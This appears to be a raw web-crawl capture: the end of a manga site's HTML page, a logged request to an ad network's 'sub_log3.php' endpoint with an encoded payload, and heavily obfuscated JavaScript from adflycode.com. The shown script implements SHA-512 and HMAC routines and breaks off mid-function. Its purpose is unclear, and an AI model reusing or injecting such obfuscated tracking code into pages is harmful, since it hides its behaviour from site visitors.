                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Descargar</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/dist/js/module/book.js?v=178"></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=aB1%2B3nS7A993dfd7b066ef3743e30979061fa8f91S7P9ktHWp6PMDCl%2FEAB3ka0X0ocDxJcNGxkOxzD6eO7rGyt3WlZHRv38Jv2eBXWJWCdSYiZeSDo1UoEoFl7azgrAOYQsPfJRcw%3D
body_size: -148
content:
697a458cb62a5

--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92360
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var 